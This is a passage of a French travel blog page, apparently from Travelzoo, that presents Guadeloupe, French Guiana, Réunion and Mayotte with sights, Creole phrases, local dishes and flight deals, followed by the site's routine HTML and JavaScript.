<p><img src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1199902861-martinique.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1199902861-martinique.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" /></p>
<hr />
<p><strong>DEUX : La Guadeloupe </strong></p>
<p>Autre joyau des Antilles, la <strong>Guadeloupe</strong> jouit aussi une immense richesse culturelle et naturelle. Cet archipel composé de <strong>7 îles caribéennes</strong> joue la carte de la séduction avec ses plages de sable doré bordées d’eau turquoise – dont les fameuses<strong> Anse du Souffleur</strong> et <strong>plage de la Caravelle</strong> – et son <strong>Parc national </strong>truffé de randonnées et activités pour tous les âges.</p>
<p>Pour rencontrer les locaux et partir à la découverte de leur culture, <strong>Pointe-à-Pitre</strong> vaut amplement le détour. La ville située sur l’île de Grande-Terre regorge de musées fascinants qui retracent notamment l’histoire de l’esclavage et de marchés locaux où faire le plein de fruits tropicaux. Et pour aller plus loin, les passionnés d’histoire peuvent aussi se rendre au <strong>parc archéologique des roches gravées</strong> à Trois-Rivières. Ses étonnantes gravures constituent un incroyable témoignage du peuplement précolombien !</p>
<p><strong>Quelques mots de créole guadeloupéen : </strong>Bonswa (Bonsoir) / Ti-bo (Un baiser) / Eskizé mwen (Excusez-moi) / Annou ay (Allons-y).</p>
<p><strong>Quelle spécialité culinaire guadeloupéenne ne pas manquer : </strong>Impossible de passer à côté du fameux colombo, un plat en sauce rappelant le curry indien. Composé de viande ou de poisson, on l’apprécie avec du riz blanc, des bananes plantains et des ignames.</p>
<p><strong>Nos bons plans vers la Guadeloupe : </strong>Il est possible de <a href="https://skyscanner.pxf.io/c/3177471/1027991/13416?associateid=AFF_TRA_19354_00001&amp;u=https%3A%2F%2Fwww.skyscanner.fr%2Ftransport%2Fvols%2Ffr%2Fgp%2F%3Fadults%3D1%26adultsv2%3D1%26cabinclass%3Deconomy%26children%3D0%26childrenv2%3D%26destinationentityid%3D29475147%26inboundaltsenabled%3Dfalse%26infants%3D0%26outboundaltsenabled%3Dfalse%26preferdirects%3Dtrue%26ref%3Dhome%26rtn%3D1" target="_blank" rel="noopener">s'envoler vers Pointe-à-Pitre</a> au départ <strong>Paris</strong> (dès 388€ par personne), <strong>Bordeaux</strong> (dès 460€ par personne) et <strong>Lyon</strong> (dès 470€ par personne). </p>
<p><img src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1314739373-Guadeloupe-fruits.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1314739373-Guadeloupe-fruits.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" /></p>
<hr />
<p><strong>TROIS : La Guyane</strong></p>
<p>Blottie sur la côte nord-est de l’A<strong>mérique du Sud</strong>, entre le Brésil et le Suriname, la <strong>Guyane</strong> demeure l’une des régions françaises les mieux préservées. Celle-ci abrite en effet une immense <strong>forêt équatoriale</strong> de près de 8 millions d’hectares, qu’il est possible d’explorer lors de randonnées, de traversées du fleuve Maroni ou de promenades à la belle étoile.</p>
<p>Surplombée par un fort datant du XVIIème siècle (le <strong>Fort Cépérou</strong>), la capitale <strong>Cayenne</strong> présente quant à elle des maisons créoles au charme suranné bordées de palmistes et des plages splendides où admirer le coucher du soleil. Enfin, la Guyane est fameuse pour abriter aussi le<strong> centre spatial de Kourou</strong>. Sa salle de lancement et son musée de l’espace sont un <em>must</em> pour les passionnés de la Voie lactée. Avec un peu de chance, il sera même possible d’assister au lancement d’une fusée Ariane !</p>
<p><strong>Quelques mots de créole guyanais :</strong> Bonjou (Bonjour) / Ovwa (Au revoir) / Sa to fè ? (Comment ça va ?) / Konmyen sa ka kouté ? (Combien ça coûte ?).</p>
<p><strong>Quelle spécialité culinaire guyanaise ne pas manquer :</strong> Le poulet boucané (c’est-à-dire fumé à chaleur basse) est un des nombreux délices proposés sur place. On le savoure bien souvent avec du riz ou une salade de couac (semoule de manioc).</p>
<p><strong>Notre bon plan vers la Guyane : </strong>La ville de<strong> </strong>Cayenne est accessible en vol direct A/R depuis <strong>Paris</strong> <a href="https://skyscanner.pxf.io/c/3177471/1027991/13416?associateid=AFF_TRA_19354_00001&amp;u=https%3A%2F%2Fwww.skyscanner.fr%2Ftransport%2Fvols%2Ffr%2Fcaya%2F%3Fadultsv2%3D1%26cabinclass%3Deconomy%26childrenv2%3D%26inboundaltsenabled%3Dfalse%26outboundaltsenabled%3Dfalse%26preferdirects%3Dtrue%26rtn%3D1%26qp_prevProvider%3Dins_browse%26qp_prevCurrency%3DEUR%26priceSourceId%3D%26qp_prevPrice%3D622" target="_blank" rel="noopener">à partir de 622€ par personne</a>.</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1310152944-cayenne-city.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1310152944-cayenne-city.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" /></p>
<hr />
<p><strong>QUATRE : L'île de la Réunion</strong></p>
<p>Au cœur de l’<strong>Océan Indien</strong>, et à plus de 10 000 kilomètres des Antilles, la<strong> Réunion</strong> est un véritable paradis pour les amoureux de nature et de sensations fortes. Surnommée l’île Intense, elle est réputée pour abriter l’un des volcans les plus actifs au monde, le <strong>Piton de la Fournaise</strong>. Le cœur de la Réunion abrite lui aussi des reliefs majestueux – comme les cirques de <strong>Mafate</strong>, <strong>Cilaos</strong> et <strong>Salazie</strong> – qui attirent des passionnés de randonnées du monde entier.</p>
<p>Comme toutes les îles tropicales qui se respectent, la Réunion est aussi bordée de plages de sable blond (ou noir !) où il fait bon se détendre entre deux visites culturelles. Sa capitale <strong>Saint-Denis</strong> offre notamment d’agréables promenades pour admirer les plus belles villas créoles reconverties en musées ou lieux d’exposition. La ville de <strong>Saint-Gilles-les-Bains </strong>remporte quant à elle les faveurs des locaux pour son cadre paisible en bord de mer, son aquarium et son port de plaisance. Du nord au sud, l’île Bourbon est un plaisir à explorer.</p>
<p><strong>Quelques mots de créole réunionnais : </strong>Koman i lé ? (Comment ça va ?) / Nartrouv (Au revoir) / Mi aim a ou (Je t’aime) /<strong> </strong>Ça<strong> </strong>lé gayar (C’est bien).</p>
<p><strong>Quelle spécialité culinaire réunionnaise ne pas manquer : </strong>Impossible de se rendre à la Réunion sans manger un délicieux cari. Ce cousin du curry indien se décline aussi bien en version viande, crevettes ou poisson et se déguste avec du riz, des grains (haricots) et un rougail de légumes.</p>
<p><strong>Nos bons plans vers la Réunion :</strong><strong> </strong>Deux villes métropolitaines desservent actuellement <a href="https://skyscanner.pxf.io/c/3177471/1027991/13416?associateid=AFF_TRA_19354_00001&amp;u=https%3A%2F%2Fwww.skyscanner.fr%2Ftransport%2Fvols%2Ffr%2Fruna%2F%3Fadultsv2%3D1%26cabinclass%3Deconomy%26childrenv2%3D%26inboundaltsenabled%3Dfalse%26outboundaltsenabled%3Dfalse%26preferdirects%3Dtrue%26rtn%3D1%26qp_prevProvider%3Dins_browse%26qp_prevCurrency%3DEUR%26priceSourceId%3D%26qp_prevPrice%3D549" target="_blank" rel="noopener">Saint-Denis de la Réunion via des vols directs</a>, <strong>Paris</strong> à partir de 549€ par personne et <strong>Marseille</strong> à partir de 675€ par personne.</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-137300646-cirque-de-Mafate.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-137300646-cirque-de-Mafate.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" /></p>
<hr />
<p><strong>CINQ : Mayotte</strong></p>
<p>Lové dans le <strong>canal du Mozambique</strong> et au large des côtes de Madagascar, l’archipel de <strong>Mayotte</strong> constitue une autre destination de choix pour les amoureux de nature sauvage. Moins touristique que les autres départements, celui-ci partage de nombreux liens culturels avec l’île voisine des <strong>Comores</strong> et comprend plusieurs réserves forestières englobant environ 2800 hectares de végétation préservée.</p>
<p>La véritable carte maîtresse de l’archipel se trouve toutefois du côté ses <strong>fonds marins</strong>. Absolument grandioses, ils envoutent tous les amoureux de<strong> plongée sous-marine</strong> grâce à leur fantastique biodiversité le long de la barrière de corail. De retour à la surface, les plages de <strong>Ngouda</strong>, de <strong>Sohoa</strong> ou encore de <strong>Sakouli</strong> sont de parfaites pépites où se reposer avant de partir faire une sortie en bateau, de nager avec les tortues ou de faire un tour de l’île jusqu’à la ville de <strong>Mamoudzou</strong>.</p>
<p><strong>Quelques mots de shimaore (la langue régionale) : </strong>Gégé (Bonjour) / Kwaheri (Au revoir) / Wa fete ? (Comment ça va ?) / Marahaba (Merci).</p>
<p><strong>Quelle spécialité culinaire mahoraise ne pas manquer : </strong>Les brochettes et grillades font fondre de plaisir tous les gourmands. Elles se déclinent selon les envies et notamment en version poulet, poisson, zébu ou chèvre !</p>
<p><strong>Notre bon plan vers Mayotte :</strong> Il est possible de <a href="https://skyscanner.pxf.io/c/3177471/1027991/13416?associateid=AFF_TRA_19354_00001&amp;u=https%3A%2F%2Fwww.skyscanner.fr%2Ftransport%2Fvols%2Ffr%2Fdzaa%2F%3Fadultsv2%3D1%26cabinclass%3Deconomy%26childrenv2%3D%26inboundaltsenabled%3Dfalse%26outboundaltsenabled%3Dfalse%26preferdirects%3Dtrue%26rtn%3D1%26qp_prevProvider%3Dins_browse%26qp_prevCurrency%3DEUR%26priceSourceId%3D%26qp_prevPrice%3D840" target="_blank" rel="noopener">s'envoler vers Mayotte</a> au départ de <strong>Paris</strong> à partir de 606€ par personne (vols aller-retour).</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1341030021-mayotte-turtle.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/6/21/iStock-1341030021-mayotte-turtle.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Partager sur Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Partager sur X, anciennement connu sous le nom de Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Envoyer par e-mail cette offre"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Offres correspondantes</span>
                            <span class="long-label">Offres correspondantes & plus </span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/fr/onward-deals/?ProductId=5289&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1185&LocationIds=1149&LocationIds=1105&LocationIds=51390&LocationIds=1152&TagIds=45&TagIds=21&TagIds=37&TagIds=35&TagIds=17&TagIds=4&TagIds=89&TzLocale=5">Offres correspondantes</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Parcourir nos Sélections par Thèmes</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Plus de bons plans et de conseils</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/fr/collection/les-offres-des-enthousiastes-des-voyages/?pageType=" target="_self">Meilleures offres</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/derniere-minute/?pageType=" target="_self">Derni&#232;re minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/sejours/?pageType=" target="_self">S&#233;jours</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/hotels/?pageType=" target="_self">H&#244;tels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/billets-avion/?pageType=" target="_self">Vols</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/croisieres/?pageType=" target="_self">Croisi&#232;res</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Définir mon lieu</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Devenez membre, c'est gratuit !</h2>
                                <p>Recevez en exclusivité nos plus belles offres négociées.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Rejoignez-nous</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Obtenez l'appli mobile</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooFrance/" class="icon-facebook-circle" target="_blank" title="Travelzoo sur Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoofr/" class="icon-instagram-circle" target="_blank" title="Travelzoo sur Instagram">Instagram</a></li> 
 </li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/fr/about/">À propos de nous</a></li> 
<li><a href="/fr/recrutement/">Carrières</a></li> 
<li><a href="http://ir.travelzoo.com">Investisseurs</a></li> 
<li><a href="/fr/help-faq/">Aide</a></li> 
<li><a href="/fr/politique-confidentialite/">Confidentialité & Cookies</a></li> 
<li><a href="/fr/conditions-dutilisation/">Conditions générales</a></li> 
<li><a href="/fr/plan-du-site/">PLAN DU SITE</a></li> 
<li><a href="/fr/plan-du-site/hotels/">Hôtels</a></li> 
<li><a href="/fr/blog/">Blog</a></li>
<li><a href="/fr/mentionslegales/">Mentions Légales</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/fr/web-accessibility/">ACCESSIBILITÉ</a></li> 
<li><a href="/fr/custom/partner-with-travelzoo-fr/">Opportunité de partenariat</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Nous utilisons des cookies et d'autres technologies similaires (les nôtres et ceux de tiers) pour analyser le trafic, personnaliser le contenu et les publicités et pour fournir des fonctionnalités des réseaux sociaux. Vous pouvez consulter notre politique de confidentialité et personnaliser les paramètres en matière de cookies <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fblog%2fquelle-destination-doutremer-est-faite-pour-vous%2f">ici</a> ou consentir à leur utilisation en cliquant sur "Accepter tous les cookies" ci-dessous. Vous pouvez révoquer votre consentement à tout moment.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Tout accepter</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Tout refuser</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fblog%2fquelle-destination-doutremer-est-faite-pour-vous%2f" class="button-secondary js-link-manage fullwidth">Personaliser les paramètres</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDHT9UN-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDHT9UN-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDHT9UN-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Quelle+destination+d%e2%80%99outre-mer+est+faite+pour+vous+%3f&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Quelle%20destination%20d%E2%80%99outre-mer%20est%20faite%20pour%20vous%20%3F --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/fr/Search/GetOnwardNavDetails/?ProductId=5289&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1185&LocationIds=1149&LocationIds=1105&LocationIds=51390&LocationIds=1152&TagIds=45&TagIds=21&TagIds=37&TagIds=35&TagIds=17&TagIds=4&TagIds=89&TzLocale=5';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5289',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/fr/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Fermer">Fermer</button>
        <h3 class="padding-top-30 text-bold">
            Votre emplacement
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Nous avons repéré votre lieu, devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Oui</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Non, changer de lieu</button>
            </span>

        </div>
        <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Où êtes-vous ?
        </h3>
        <div class="padding-top-10 text-center">Commencez à taper une ville pour trouver votre lieu :</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Définir mon lieu</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Annuler</button>
        </span>
    </div>
    <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Entrez une destination valable svp.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/fr/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Fermer</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Rechercher</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
